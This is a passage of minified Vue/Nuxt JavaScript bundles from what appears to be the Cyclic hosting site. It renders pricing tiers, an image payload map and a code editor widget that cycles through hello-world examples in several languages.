font-semibold"},[t._v("Team")]),t._v(" "),e("p",{staticClass:"text-neutral-300"},[t._v("Unlock additional developer productivity features.")])]),t._v(" "),e("div",{staticClass:"space-y-5"},[e("div",{staticClass:"flex gap-2"},[e("span",{staticClass:"text-primary text-2xl font-bold"},[t._v("$")]),t._v(" "),e("p",{staticClass:"text-7xl text-white font-semibold"},[t._v("\n            29\n          ")]),t._v(" "),e("div",{staticClass:"ml-1"},[t._v("/ team member "),e("p",{staticClass:"text-sm text-neutral-300"},[t._v("When paid annually.")])])]),t._v(" "),e("a",{staticClass:"w-full flex items-center justify-center rounded-xl py-3 px-6 bg-primary text-white font-semibold text-lg hover:no-underline cursor-pointer hover:-translate-y-1 transition",attrs:{href:"https://app.cyclic.sh/#/plan",target:"_blank"}},[t._v("\n          Get Started\n        ")]),t._v(" "),e("hr",{staticClass:"border-neutral-800"}),t._v(" "),e("div",{staticClass:"space-y-2"},[e("div",{staticClass:"flex items-center gap-2"},[e("i",{staticClass:"ri-checkbox-circle-fill text-primary"}),t._v(" "),e("p",{staticClass:"text-neutral-200"},[t._v("Unlimited Apps")])]),t._v(" "),e("div",{staticClass:"flex items-center gap-2"},[e("i",{staticClass:"ri-checkbox-circle-fill text-primary"}),t._v(" "),e("p",{staticClass:"text-neutral-200"},[t._v("Personal, Private & Organization Repositories")])]),t._v(" "),e("div",{staticClass:"flex items-center gap-2"},[e("i",{staticClass:"ri-checkbox-circle-fill text-primary"}),t._v(" "),e("p",{staticClass:"text-neutral-200"},[t._v("Unlimited Precision Crons")])]),t._v(" "),e("div",{staticClass:"flex items-center gap-2"},[e("i",{staticClass:"ri-checkbox-circle-fill text-primary"}),t._v(" "),e("p",{staticClass:"text-neutral-200"},[t._v("Chat Support")])]),t._v(" "),e("div",{staticClass:"flex items-center gap-2"},[e("i",{staticClass:"ri-checkbox-circle-fill text-primary"}),t._v(" "),e("p",{staticClass:"text-neutral-200"},[t._v("Usage-based charges beyond quota")])])])])]),t._v(" "),e("div",{staticClass:"flex flex-col gap-7 p-6 border !border-neutral-800 bg-neutral-800/10 rounded-2xl hover:!border-white transition"},[e("div",{staticClass:"space-y-4"},[e("h4",{staticClass:"text-2xl font-semibold"},[t._v("Enterprise Scale")]),t._v(" "),e("p",{staticClass:"text-neutral-300"},[t._v("\n          Specialized data governance, security, compliance and auditing handled. Schedule a review\n          and we can tailor a solution that meets your requirements.\n        ")])]),t._v(" "),e("div",{staticClass:"mt-[44px] space-y-5"},[e("hr",{staticClass:"border-neutral-800"}),t._v(" "),e("div",{staticClass:"space-y-2"},[e("div",{staticClass:"flex items-center gap-2"},[e("i",{staticClass:"ri-checkbox-circle-fill text-primary"}),t._v(" "),e("p",{staticClass:"text-neutral-200"},[t._v("Configurable data retention")])]),t._v(" "),e("div",{staticClass:"flex items-center gap-2"},[e("i",{staticClass:"ri-checkbox-circle-fill text-primary"}),t._v(" "),e("p",{staticClass:"text-neutral-200"},[t._v("Log drains")])]),t._v(" "),e("div",{staticClass:"flex items-center gap-2"},[e("i",{staticClass:"ri-checkbox-circle-fill text-primary"}),t._v(" "),e("p",{staticClass:"text-neutral-200"},[t._v("Configurable Log Retention")])]),t._v(" "),e("div",{staticClass:"flex items-center gap-2"},[e("i",{staticClass:"ri-checkbox-circle-fill text-primary"}),t._v(" "),e("p",{staticClass:"text-neutral-200"},[t._v("Multi-region Active-Active")])]),t._v(" "),e("div",{staticClass:"flex items-center gap-2"},[e("i",{staticClass:"ri-checkbox-circle-fill text-primary"}),t._v(" "),e("p",{staticClass:"text-neutral-200"},[t._v("BYO Cloud Account")])]),t._v(" "),e("div",{staticClass:"flex items-center gap-2"},[e("i",{staticClass:"ri-checkbox-circle-fill text-primary"}),t._v(" "),e("p",{staticClass:"text-neutral-200"},[t._v("BYO IdP / SSO")])]),t._v(" "),e("div",{staticClass:"flex items-center gap-2"},[e("i",{staticClass:"ri-checkbox-circle-fill text-primary"}),t._v(" "),e("p",{staticClass:"text-neutral-200"},[t._v("SOC2/PCI/HIPAA")])]),t._v(" "),e("div",{staticClass:"flex items-center gap-2"},[e("i",{staticClass:"ri-checkbox-circle-fill text-primary"}),t._v(" "),e("p",{staticClass:"text-neutral-200"},[t._v("Annual architectural reviews")])]),t._v(" "),e("div",{staticClass:"flex items-center gap-2"},[e("i",{staticClass:"ri-checkbox-circle-fill text-primary"}),t._v(" "),e("p",{staticClass:"text-neutral-200"},[t._v("Dedicated relationship manager")])])])])])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"flex flex-col gap-7 p-6 border !border-neutral-800 bg-neutral-800/10 rounded-2xl hover:!border-white transition"},[e("div",{staticClass:"space-y-4"},[e("h4",{staticClass:"text-2xl font-semibold"},[t._v("Free Forever")]),t._v(" "),e("p",{staticClass:"text-neutral-300"},[t._v("Generous free tier to help you prototype and learn.")])]),t._v(" "),e("div",{staticClass:"space-y-5"},[e("div",{staticClass:"flex flex-col sm:flex-row sm:justify-between sm:items-center gap-5"},[e("div",{staticClass:"flex gap-2"},[e("span",{staticClass:"text-primary text-2xl font-bold"},[t._v("$")]),t._v(" "),e("p",{staticClass:"text-7xl text-white font-semibold"},[t._v("\n            0\n          ")]),t._v(" "),e("div",{},[t._v("/ month")])])]),t._v(" "),e("hr",{staticClass:"border-neutral-800"}),t._v(" "),e("div",{staticClass:"space-y-2"},[e("p",{staticClass:"mb-4 text-neutral-300"},[t._v("Subject to fair use. Quotas are per app.")]),t._v(" "),e("div",{staticClass:"flex items-center gap-2"},[e("i",{staticClass:"ri-checkbox-circle-fill text-primary"}),t._v(" "),e("p",{staticClass:"text-neutral-200"},[t._v("1 app")])]),t._v(" "),e("div",{staticClass:"flex items-center gap-2"},[e("i",{staticClass:"ri-checkbox-circle-fill text-primary"}),t._v(" "),e("p",{staticClass:"text-neutral-200"},[t._v("No inactivity delay")])]),t._v(" "),e("div",{staticClass:"flex items-center gap-2"},[e("i",{staticClass:"ri-checkbox-circle-fill text-primary"}),t._v(" "),e("p",{staticClass:"text-neutral-200"},[t._v("No hourly limit")])]),t._v(" "),e("div",{staticClass:"flex items-center gap-2"},[e("i",{staticClass:"ri-checkbox-circle-fill text-primary"}),t._v(" "),e("p",{staticClass:"text-neutral-200"},[t._v("1024 MB RAM Compute")])]),t._v(" "),e("div",{staticClass:"flex items-center gap-2"},[e("i",{staticClass:"ri-checkbox-circle-fill text-primary"}),t._v(" "),e("p",{staticClass:"text-neutral-200"},[t._v("10s duration")])]),t._v(" "),e("div",{staticClass:"flex items-center gap-2"},[e("i",{staticClass:"ri-checkbox-circle-fill text-primary"}),t._v(" "),e("p",{staticClass:"text-neutral-200"},[t._v("100 * 1024 MB Autoscaling")])]),t._v(" "),e("div",{staticClass:"flex items-center gap-2"},[e("i",{staticClass:"ri-checkbox-circle-fill text-primary"}),t._v(" "),e("p",{staticClass:"text-neutral-200"},[t._v("1000 API requests / month")])]),t._v(" "),e("div",{staticClass:"flex items-center gap-2"},[e("i",{staticClass:"ri-checkbox-circle-fill text-primary"}),t._v(" "),e("p",{staticClass:"text-neutral-200"},[t._v("Javascript, Typescript, Python"),e("sup",[t._v("BETA")]),t._v(", Go"),e("sup",[t._v("BETA")])])]),t._v(" "),e("div",{staticClass:"flex items-center gap-2"},[e("i",{staticClass:"ri-checkbox-circle-fill text-primary"}),t._v(" "),e("p",{staticClass:"text-neutral-200"},[t._v("Personal Repositories")])]),t._v(" "),e("div",{staticClass:"flex items-center gap-2"},[e("i",{staticClass:"ri-checkbox-circle-fill text-primary"}),t._v(" "),e("p",{staticClass:"text-neutral-200"},[t._v("1 GB DynamoDB Database")])]),t._v(" "),e("div",{staticClass:"flex items-center gap-2"},[e("i",{staticClass:"ri-checkbox-circle-fill text-primary"}),t._v(" "),e("p",{staticClass:"text-neutral-200"},[t._v("1 GB S3 Storage")])]),t._v(" "),e("div",{staticClass:"flex items-center gap-2"},[e("i",{staticClass:"ri-checkbox-circle-fill text-primary"}),t._v(" "),e("p",{staticClass:"text-neutral-200"},[t._v("18+ Cloud Regions (Edge Locations)")])]),t._v(" "),e("div",{staticClass:"flex items-center gap-2"},[e("i",{staticClass:"ri-checkbox-circle-fill text-primary"}),t._v(" "),e("p",{staticClass:"text-neutral-200"},[t._v("300+ Locations (Smart Caching)")])]),t._v(" "),e("div",{staticClass:"flex items-center gap-2"},[e("i",{staticClass:"ri-checkbox-circle-fill text-primary"}),t._v(" "),e("p",{staticClass:"text-neutral-200"},[t._v("3 jobs / app (Precision Cron)")])]),t._v(" "),e("div",{staticClass:"flex items-center gap-2"},[e("i",{staticClass:"ri-checkbox-circle-fill text-primary"}),t._v(" "),e("p",{staticClass:"text-neutral-200"},[t._v("7-Day Log Retention")])]),t._v(" "),e("div",{staticClass:"flex items-center gap-2"},[e("i",{staticClass:"ri-checkbox-circle-fill text-primary"}),t._v(" "),e("p",{staticClass:"text-neutral-200"},[t._v("SSL Certificate")])]),t._v(" "),e("div",{staticClass:"flex items-center gap-2"},[e("i",{staticClass:"ri-checkbox-circle-fill text-primary"}),t._v(" "),e("p",{staticClass:"text-neutral-200"},[t._v("Custom Subdomain")])]),t._v(" "),e("div",{staticClass:"flex items-center gap-2"},[e("i",{staticClass:"ri-checkbox-circle-fill text-primary"}),t._v(" "),e("p",{staticClass:"text-neutral-200"},[t._v("Build on Git Push")])]),t._v(" "),e("div",{staticClass:"flex items-center gap-2"},[e("i",{staticClass:"ri-checkbox-circle-fill text-primary"}),t._v(" "),e("p",{staticClass:"text-neutral-200"},[t._v("Community Support")])])])])])}],!1,null,"856153d4",null);e.default=component.exports;installComponents(component,{Pill:l(537).default})}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cyclic.sh/_nuxt/static/1763572391/payload.js
body_size: 232
content:
__NUXT_JSONP__("/", {data:[{_img:{"/_ipx/w_340,f_webp/images/preview1.png":"\u002F_nuxt\u002Fimage\u002F34c813.webp","/_ipx/w_400,f_webp/images/preview1.png":"\u002F_nuxt\u002Fimage\u002Fabb27c.webp","/_ipx/w_600,f_webp/images/preview1.png":"\u002F_nuxt\u002Fimage\u002Fc312ed.webp","/_ipx/w_1200,f_webp/images/preview1.png":"\u002F_nuxt\u002Fimage\u002Fafca1c.webp","/_ipx/f_webp/images/metrics.png":"\u002F_nuxt\u002Fimage\u002F06ae28.webp","/_ipx/_/images/google.svg":"\u002F_nuxt\u002Fimage\u002F41a045.svg","/_ipx/_/images/tango.svg":"\u002F_nuxt\u002Fimage\u002Fad8200.svg","/_ipx/_/images/takeit.svg":"\u002F_nuxt\u002Fimage\u002Ffedb66.svg","/_ipx/_/images/gonation-dark.svg":"\u002F_nuxt\u002Fimage\u002Fb8345e.svg","/_ipx/_/images/docker.svg":"\u002F_nuxt\u002Fimage\u002Fbcff1e.svg","/_ipx/_/images/captur.svg":"\u002F_nuxt\u002Fimage\u002Feecb22.svg","/_ipx/_/images/black-knight.svg":"\u002F_nuxt\u002Fimage\u002Fff1ce7.svg","/_ipx/_/images/ibm.svg":"\u002F_nuxt\u002Fimage\u002F40758c.svg","/_ipx/_/images/infrrd.svg":"\u002F_nuxt\u002Fimage\u002F83e7e6.svg","/_ipx/_/images/people-ai.svg":"\u002F_nuxt\u002Fimage\u002F7a2177.svg","/_ipx/_/images/devrev.svg":"\u002F_nuxt\u002Fimage\u002F156569.svg","/_ipx/_/images/outdoorsy.svg":"\u002F_nuxt\u002Fimage\u002F97ee28.svg","/_ipx/_/images/commerce-iq.svg":"\u002F_nuxt\u002Fimage\u002F9b0eb3.svg","/_ipx/_/images/kiva.svg":"\u002F_nuxt\u002Fimage\u002F8cab53.svg","/_ipx/_/images/annalise.svg":"\u002F_nuxt\u002Fimage\u002F017aaa.svg","/_ipx/_/images/duda.svg":"\u002F_nuxt\u002Fimage\u002Fb0a9c4.svg","/_ipx/_/images/match-group.svg":"\u002F_nuxt\u002Fimage\u002Fc63181.svg","/_ipx/f_webp,s_48x48/https://pbs.twimg.com/profile_images/1527100715491110913/1Yo17cNj_400x400.jpg":"\u002F_nuxt\u002Fimage\u002F7cd3c6.webp","/_ipx/f_webp,s_48x48/https://pbs.twimg.com/profile_images/1658947169649410048/lkXyjA7Q_400x400.jpg":"\u002F_nuxt\u002Fimage\u002F20cb87.webp","/_ipx/f_webp,s_48x48/https://pbs.twimg.com/profile_images/1599841500753530880/Z2xpgMzF_400x400.jpg":"\u002F_nuxt\u002Fimage\u002Fa1d0a2.webp","/_ipx/f_webp,s_48x48/https://pbs.twimg.com/profile_images/1503452960973492226/ATwHVeiw_400x400.jpg":"\u002F_nuxt\u002Fimage\u002Fa3b33d.webp","/_ipx/f_webp,s_48x48/https://pbs.twimg.com/profile_images/1590625706001584128/D-S4t348_400x400.jpg":"\u002F_nuxt\u002Fimage\u002Fd65880.webp","/_ipx/f_webp,s_48x48/https://pbs.twimg.com/profile_images/1566451127545118720/oTDYfF92_400x400.jpg":"\u002F_nuxt\u002Fimage\u002Fba15a0.webp","/_ipx/f_webp,s_48x48/https://pbs.twimg.com/profile_images/1676225665060724742/q1Ez-QOE_400x400.jpg":"\u002F_nuxt\u002Fimage\u002Faa6da8.webp","/_ipx/f_webp,s_48x48/https://pbs.twimg.com/profile_images/1489787923339919365/PPvQkyqH_400x400.jpg":"\u002F_nuxt\u002Fimage\u002F5c331d.webp","/_ipx/f_webp/images/global-map.svg":"\u002F_nuxt\u002Fimage\u002F903614.webp","/_ipx/f_webp/images/cyclic-to-work.svg":"\u002F_nuxt\u002Fimage\u002F937cbd.webp","/_ipx/w_128,f_webp/images/default-monochrome-white.svg":"\u002F_nuxt\u002Fimage\u002F31b4be.webp"}}],fetch:{},mutations:void 0});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cyclic.sh/_nuxt/b9ffa3a.js
body_size: 5520
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[0,10,13,26],{537:function(t,e,n){"use strict";n.r(e);var r={props:{text:{type:String,required:!0}}},o=n(39),component=Object(o.a)(r,(function(){var t=this;return(0,t._self._c)("div",{staticClass:"border !border-neutral-700 rounded-full px-3 py-1.5 text-sky-500 text-sm font-medium w-max text-center"},[t._v("\n  "+t._s(t.text)+"\n")])}),[],!1,null,null,null);e.default=component.exports},538:function(t,e,n){var content=n(544);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(69).default)("4df5997b",content,!0,{sourceMap:!1})},540:function(t,e,n){"use strict";n.r(e);var r=n(19),o=(n(54),n(1),n(46),n(20),n(154)),l=n(2);function c(){return c=Object.assign||function(t){for(var i=1;i<arguments.length;i++){var source=arguments[i];for(var e in source)Object.prototype.hasOwnProperty.call(source,e)&&(t[e]=source[e])}return t},c.apply(this,arguments)}var d="undefined"!=typeof window&&navigator&&/Win/i.test(navigator.platform),h="undefined"!=typeof window&&navigator&&/(Mac|iPhone|iPod|iPad)/i.test(navigator.platform),f=l.default.extend({props:{lineNumbers:{type:Boolean,default:!1},autoStyleLineNumbers:{type:Boolean,default:!0},readonly:{type:Boolean,default:!1},value:{type:String,default:""},highlight:{type:Function,required:!0},tabSize:{type:Number,default:2},insertSpaces:{type:Boolean,default:!0},ignoreTabKey:{type:Boolean,default:!1},placeholder:{type:String,default:""}},data:function(){return{capture:!0,history:{stack:[],offset:-1},lineNumbersHeight:"20px",codeData:""}},watch:{value:{immediate:!0,handler:function(t){this.codeData=t||""}},content:{immediate:!0,handler:function(){var t=this;this.lineNumbers&&this.$nextTick((function(){t.setLineNumbersHeight()}))}},lineNumbers:function(){var t=this;this.$nextTick((function(){t.styleLineNumbers(),t.setLineNumbersHeight()}))}},computed:{isEmpty:function(){return 0===this.codeData.length},content:function(){return this.highlight(this.codeData)+"<br />"},lineNumbersCount:function(){return this.codeData.split(/\r\n|\n/).length}},mounted:function(){this._recordCurrentState(),this.styleLineNumbers()},methods:{setLineNumbersHeight:function(){this.lineNumbersHeight=getComputedStyle(this.$refs.pre).height},styleLineNumbers:function(){if(this.lineNumbers&&this.autoStyleLineNumbers){var t=this.$refs.pre,e=this.$el.querySelector(".prism-editor__line-numbers"),n=window.getComputedStyle(t);this.$nextTick((function(){var r="border-top-left-radius",o="border-bottom-left-radius";if(e){e.style[r]=n[r],e.style[o]=n[o],t.style[r]="0",t.style[o]="0";["background-color","margin-top","padding-top","font-family","font-size","line-height"].forEach((function(style){e.style[style]=n[style]})),e.style["margin-bottom"]="-"+n["padding-top"]}}))}},_recordCurrentState:function(){var input=this.$refs.textarea;if(input){var t=input.value,e=input.selectionStart,n=input.selectionEnd;this._recordChange({value:t,selectionStart:e,selectionEnd:n})}},_getLines:function(text,t){return text.substring(0,t).split("\n")},_applyEdits:function(t){var input=this.$refs.textarea,e=this.history.stack[this.history.offset];e&&input&&(this.history.stack[this.history.offset]=c({},e,{selectionStart:input.selectionStart,selectionEnd:input.selectionEnd})),this._recordChange(t),this._updateInput(t)},_recordChange:function(t,e){void 0===e&&(e=!1);var n=this.history,r=n.stack,o=n.offset;if(r.length&&o>-1){this.history.stack=r.slice(0,o+1);var l=this.history.stack.length;if(l>100){var d=l-100;this.history.stack=r.slice(d,l),this.history.offset=Math.max(this.history.offset-d,0)}}var h=Date.now();if(e){var f=this.history.stack[this.history.offset];if(f&&h-f.timestamp<3e3){var v,m,_=/[^a-z0-9]([a-z0-9]+)$/i,x=null===(v=this._getLines(f.value,f.selectionStart).pop())||void 0===v?void 0:v.match(_),y=null===(m=this._getLines(t.value,t.selectionStart).pop())||void 0===m?void 0:m.match(_);if(x&&y&&y[1].startsWith(x[1]))return void(this.history.stack[this.history.offset]=c({},t,{timestamp:h}))}}this.history.stack.push(c({},t,{timestamp:h})),this.history.offset++},_updateInput:function(t){var input=this.$refs.textarea;input&&(input.value=t.value,input.selectionStart=t.selectionStart,input.selectionEnd=t.selectionEnd,this.$emit("input",t.value))},handleChange:function(t){var e=t.target,n=e.value,r=e.selectionStart,o=e.selectionEnd;this._recordChange({value:n,selectionStart:r,selectionEnd:o},!0),this.$emit("input",n)},_undoEdit:function(){var t=this.history,e=t.stack,n=t.offset,r=e[n-1];r&&(this._updateInput(r),this.history.offset=Math.max(n-1,0))},_redoEdit:function(){var t=this.history,e=t.stack,n=t.offset,r=e[n+1];r&&(this._updateInput(r),this.history.offset=Math.min(n+1,e.length-1))},handleKeyDown:function(t){var e=this.tabSize,n=this.insertSpaces,r=this.ignoreTabKey;if(!this.$listeners.keydown||(this.$emit("keydown",t),!t.defaultPrevented)){27===t.keyCode&&(t.target.blur(),this.$emit("blur",t));var o=t.target,l=o.value,c=o.selectionStart,f=o.selectionEnd,v=(n?" ":"\t").repeat(e);if(9===t.keyCode&&!r&&this.capture)if(t.preventDefault(),t.shiftKey){var m=this._getLines(l,c),_=m.length-1,x=this._getLines(l,f).length-1,y=l.split("\n").map((function(line,i){return i>=_&&i<=x&&line.startsWith(v)?line.substring(v.length):line})).join("\n");if(l!==y){var C=m[_];this._applyEdits({value:y,selectionStart:C.startsWith(v)?c-v.length:c,selectionEnd:f-(l.length-y.length)})}}else if(c!==f){var w=this._getLines(l,c),k=w.length-1,S=this._getLines(l,f).length-1,E=w[k];this._applyEdits({value:l.split("\n").map((function(line,i){return i>=k&&i<=S?v+line:line})).join("\n"),selectionStart:/\S/.test(E)?c+v.length:c,selectionEnd:f+v.length*(S-k+1)})}else{var j=c+v.length;this._applyEdits({value:l.substring(0,c)+v+l.substring(f),selectionStart:j,selectionEnd:j})}else if(8===t.keyCode){var L=c!==f;if(l.substring(0,c).endsWith(v)&&!L){t.preventDefault();var D=c-v.length;this._applyEdits({value:l.substring(0,c-v.length)+l.substring(f),selectionStart:D,selectionEnd:D})}}else if(13===t.keyCode){if(c===f){var line=this._getLines(l,c).pop(),N=null==line?void 0:line.match(/^\s+/);if(N&&N[0]){t.preventDefault();var z="\n"+N[0],K=c+z.length;this._applyEdits({value:l.substring(0,c)+z+l.substring(f),selectionStart:K,selectionEnd:K})}}}else if(57===t.keyCode||219===t.keyCode||222===t.keyCode||192===t.keyCode){var M;57===t.keyCode&&t.shiftKey?M=["(",")"]:219===t.keyCode?M=t.shiftKey?["{","}"]:["[","]"]:222===t.keyCode?M=t.shiftKey?['"','"']:["'","'"]:192!==t.keyCode||t.shiftKey||(M=["`","`"]),c!==f&&M&&(t.preventDefault(),this._applyEdits({value:l.substring(0,c)+M[0]+l.substring(c,f)+M[1]+l.substring(f),selectionStart:c,selectionEnd:f+2}))}else!(h?t.metaKey&&90===t.keyCode:t.ctrlKey&&90===t.keyCode)||t.shiftKey||t.altKey?(h?t.metaKey&&90===t.keyCode&&t.shiftKey:d?t.ctrlKey&&89===t.keyCode:t.ctrlKey&&90===t.keyCode&&t.shiftKey)&&!t.altKey?(t.preventDefault(),this._redoEdit()):77!==t.keyCode||!t.ctrlKey||h&&!t.shiftKey||(t.preventDefault(),this.capture=!this.capture):(t.preventDefault(),this._undoEdit())}}},render:function(t){var e=this,n=t("div",{attrs:{class:"prism-editor__line-width-calc",style:"height: 0px; visibility: hidden; pointer-events: none;"}},"999"),r=t("div",{staticClass:"prism-editor__line-numbers",style:{"min-height":this.lineNumbersHeight},attrs:{"aria-hidden":"true"}},[n,Array.from(Array(this.lineNumbersCount).keys()).map((function(e,n){return t("div",{attrs:{class:"prism-editor__line-number token comment"}},""+ ++n)}))]),textarea=t("textarea",{ref:"textarea",on:{input:this.handleChange,keydown:this.handleKeyDown,click:function(t){e.$emit("click",t)},keyup:function(t){e.$emit("keyup",t)},focus:function(t){e.$emit("focus",t)},blur:function(t){e.$emit("blur",t)}},staticClass:"prism-editor__textarea",class:{"prism-editor__textarea--empty":this.isEmpty},attrs:{spellCheck:"false",autocapitalize:"off",autocomplete:"off",autocorrect:"off","data-gramm":"false",placeholder:this.placeholder,"data-testid":"textarea",readonly:this.readonly},domProps:{value:this.codeData}}),o=t("pre",{ref:"pre",staticClass:"prism-editor__editor",attrs:{"data-testid":"preview"},domProps:{innerHTML:this.content}}),l=t("div",{staticClass:"prism-editor__container"},[textarea,o]);return t("div",{staticClass:"prism-editor-wrapper"},[this.lineNumbers&&r,l])}}),v=(n(541),["// express.js API\n\nconst express = require('express') \nconst app = express()\n\napp.get('/', (req, res) => {\n    return res.send('Yo!')\n})\napp.listen(3000)\n","// React Site\n\nconst root = ReactDOM.createRoot(document.getElementById('root'));\n\nroot.render(<h1>Hello, world!</h1>);","// MongoDB\n\nconst MongoClient = require('mongodb').MongoClient;\n\nMongoClient.connect(process.env.DB_URL, function(err, db) {\n  if(!err) {\n    console.log(\"We are connected\");\n  }\n});\n","// Python Flask\nfrom flask import Flask\nimport os\n\napp = Flask(__name__)\n\n@app.route('/')\ndef hello_world():\n    return 'Hello, world!'\n",'// GoLang\npackage main\nimport (\n\t"net/http"\n)\n\nfunc helloHandler(w http.ResponseWriter, r *http.Request) {\n\tw.Write([]byte("Hello, world!"))\n}\n\nfunc main() {\n\thttp.HandleFunc("/", helloHandler)\n\thttp.ListenAndServe(":8080", nil)\n}\n\n']),m=function(t){return new Promise((function(e){return setTimeout(e,t)}))},_={components:{PrismEditor:f},data:function(){return{example_code:"\n        \n        \n        \n        "}},mounted:function(){console.log(o.a),this.loop_codes()},methods:{pad_lines:function(){var t=this.example_code.split("\n").length;if(t<=9)for(var i=0;i<=9-t;i++)this.example_code=this.example_code+"\n"},loop_codes:function(){var t=this;return Object(r.a)(regeneratorRuntime.mark((function e(){var n,code,r;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:t.pad_lines(),n=0;case 2:0,code=v[n],r=0;case 5:if(!(r<code.length)){e.next=13;break}return t.example_code=code.slice(0,r),t.pad_lines(),r+=28,e.next=11,m(50);case 11:e.next=5;break;case 13:return t.example_code=code,t.pad_lines(),e.next=17,m(2500);case 17:(n+=1)==v.length&&(n=0),e.next=2;break;case 22:case"end":return e.stop()}}),e)})))()},highlighter:function(code){return o.a.highlight(code,o.a.languages.js)}}},x=(n(543),n(39)),component=Object(x.a)(_,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"example_code"},[e("client-only",[e("prism-editor",{staticClass:"my-editor",attrs:{highlight:t.highlighter,"line-numbers":"",readonly:""},model:{value:t.example_code,callback:function(e){t.example_code=e},expression:"example_code"}})],1)],1)}),[],!1,null,null,null);e.default=component.exports},541:function(t,e,n){var content=n(542);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(69).default)("503b45f6",content,!0,{sourceMap:!1})},542:function(t,e,n){var r=n(68)((function(i){return i[1]}));r.push([t.i,".prism-editor-wrapper{width:100%;height:100%;display:flex;align-items:flex-start;overflow:auto;-o-tab-size:1.5em;tab-size:1.5em;-moz-tab-size:1.5em}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.prism-editor-wrapper .prism-editor__textarea{color:transparent!important}.prism-editor-wrapper .prism-editor__textarea::-moz-selection{background-color:#accef7!important;color:transparent!important}.prism-editor-wrapper .prism-editor__textarea::selection{background-color:#accef7!important;color:transparent!important}}.prism-editor-wrapper .prism-editor__container{position:relative;text-align:left;box-sizing:border-box;padding:0;overflow:hidden;width:100%}.prism-editor-wrapper .prism-editor__line-numbers{height:100%;overflow:hidden;flex-shrink:0;padding-top:4px;margin-top:0;margin-right:10px}.prism-editor-wrapper .prism-editor__line-number{text-align:right;white-space:nowrap}.prism-editor-wrapper .prism-editor__textarea{position:absolute;top:0;left:0;height:100%;width:100%;resize:none;color:inherit;overflow:hidden;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;-webkit-text-fill-color:transparent}.prism-editor-wrapper .prism-editor__editor,.prism-editor-wrapper .prism-editor__textarea{margin:0;border:0;background:none;box-sizing:inherit;display:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-variant-ligatures:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;-moz-tab-size:inherit;-o-tab-size:inherit;tab-size:inherit;text-indent:inherit;text-rendering:inherit;text-transform:inherit;white-space:pre-wrap;word-wrap:keep-all;overflow-wrap:break-word;padding:0}.prism-editor-wrapper .prism-editor__textarea--empty{-webkit-text-fill-color:inherit!important}.prism-editor-wrapper .prism-editor__editor{position:relative;pointer-events:none}",""]),r.locals={},t.exports=r},543:function(t,e,n){"use strict";n(538)},544:function(t,e,n){var r=n(68)((function(i){return i[1]}));r.push([t.i,".example_code{height:217px;max-height:217px;overflow:hidden;-ms-overflow-style:none;scrollbar-width:none}.example_code::-webkit-scrollbar{display:none}.my-editor{border-radius:8px;background:#000;font-family:Fira code,Fira Mono,Consolas,Menlo,Courier,monospace;font-size:14px;line-height:1.5;padding:5px;caret-color:#fff;height:-moz-fit-content;height:fit-content;max-height:400px;overflow:hidden;max-width:100%;min-height:200px;-ms-overflow-style:none;scrollbar-width:none}.my-editor::-webkit-scrollbar{display:none}pre.prism-editor__editor{color:#a79435!important}pre.prism-editor__editor span{background:none!important}.prism-editor__line-width-calc{display:none}",""]),r.locals={},t.exports=r},576:function(t,e,n){var content=n(601);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(69).default)("a9ef5bdc",content,!0,{sourceMap:!1})},600:function(t,e,n){"use strict";n(576)},601:function(t,e,n){var r=n(68)((function(i){return i[1]}));r.push([t.i,"p strong[data-v-c506bf00]{color:orange}.check[data-v-c506bf00]{color:#9ccc65;line-height:1.25em}",""]),r.locals={},t.exports=r},617:function(t,e,n){"use strict";n.r(e);var r=n(19),o=(n(54),{components:{ExampleCode:n(540).default},methods:{sign_up:function(t,e){return Object(r.a)(regeneratorRuntime.mark((function t(){var n;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,n=parseInt(e.timeStamp/1e3),t.next=4,gtag("event","cta_matrix_deploy",{event_label:window.location.href,event_category:"sign_up",value:n,page:window.location,session_seconds:n,event_callback:function(){}});case 4:t.next=8;break;case 6:t.prev=6,t.t0=t.catch(0);case 8:case"end":return t.stop()}}),t,null,[[0,6]])})))()}}}),l=(n(600),n(39)),component=Object(l.a)(o,(function(){var t=this,e=t._self._c;return e("section",{staticClass:"section common-section"},[e("Pill",{attrs:{text:"A free tier that's actually useful"}}),t._v(" "),t._m(0),t._v(" "),t._m(1),t._v(" "),e("div",{staticClass:"flex items-center justify-center gap-3 w-full"},[e("a",{staticClass:"button button-primary m-0 text-base w-max",attrs:{href:"https://app.cyclic.sh/api/login"},on:{click:function(e){return t.sign_up("https://app.cyclic.sh/api/login",e)}}},[e("Brand",{attrs:{hideText:!0,small:!0}}),t._v("\n      deploy now\n    ")],1),t._v(" "),e("a",{staticClass:"button button-outline m-0 w-max",attrs:{href:"/pricing",target:"_blank"}},[t._v("\n      Get more features\n    ")])])],1)}),[function(){var t=this,e=t._self._c;return e("div",{staticClass:"space-y-6"},[e("h2",{staticClass:"font-extrabold text-4xl lg:text-5xl text-center"},[t._v("\n      Researching Cyclic? Just want the specs?\n    ")]),t._v(" "),e("p",{staticClass:"text-center text-neutral-300"},[t._v("\n      Get started now. Here is what you get with the "),e("strong",[t._v("Free")]),t._v(" tier:\n    ")])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"border !border-neutral-700 rounded-2xl mt-10 p-6 w-full lg:w-2/3 space-y-5 bg-neutral-800/20"},[e("div",{staticClass:"flex items-center justify-between gap-10 lg:gap-20"},[e("p",{staticClass:"text-neutral-300"},[t._v("Inactivity Delay")]),t._v(" "),e("p",{staticClass:"text-white text-end"},[t._v("None - Apps Never Sleep")])]),t._v(" "),e("hr",{staticClass:"border-neutral-800"}),t._v(" "),e("div",{staticClass:"flex items-center justify-between gap-10 